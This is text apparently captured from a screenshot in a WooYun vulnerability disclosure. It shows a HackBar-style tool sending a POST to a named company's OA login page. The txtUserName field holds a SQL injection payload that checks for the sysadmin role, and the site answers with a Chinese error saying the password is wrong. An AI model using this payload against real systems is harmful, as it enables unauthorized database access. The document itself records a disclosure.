 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://oa.gyzq.com.cn:50004/GYOASSO/FORMLogin.aspx
Split URL
Execute
45%
151K/s
4.7K/s
Enable Post data Enable Referrer
Post data
__EVENTTARGET=&__EVENTARGUMENT=&
__VIEWSTATE=/wEPDwUKMTQ4MDY3Nzk4Mw8WBB4MUmV0dXJuVXJsU3RyBT1odHRwOi8vb2EuZ3l6cS5jb20uY24vX2xheW91dHMvQ3VzdG9tTG9naW4uYXNweD9SZXR1cm5Vcmw9JTJmHgxTU09Vc2VyVHlwZ
MFCFVuaXF1ZUlEZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUMSW1hZ2VCdXR0b24xNONv3v87ueH7sVbIGiJt34DsMA0=&__EVENTVALIDATION=
/wEWBALzkqmOAQKl1bKzCQK1qbSRCwLSwpnTCH1KbbIUTWjBiopvbvG7qb1OrOYL&txtUserName=' or 1=case when((select IS_SRVROLEMEMBER('sysadmin'))=1) then '1' else 'abc' end or '2'='&
出现如下问题：认证未通过，请检查输入是否正确。
相关信息：密码错误!
确定
www.wooyun.org